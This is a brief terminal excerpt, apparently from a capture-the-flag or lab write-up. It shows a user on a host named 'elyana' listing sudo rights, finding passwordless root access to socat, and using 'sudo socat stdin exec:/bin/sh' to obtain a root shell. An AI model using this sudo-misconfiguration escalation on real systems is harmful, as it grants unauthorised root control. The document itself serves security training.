 bash-4.4$ sudo -l
Matching Defaults entries for elyana on elyana:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User elyana may run the following commands on elyana:
    (ALL) NOPASSWD: /usr/bin/socat
bash-4.4$ sudo socat stdin exec:/bin/sh
bash -i
root@elyana:~#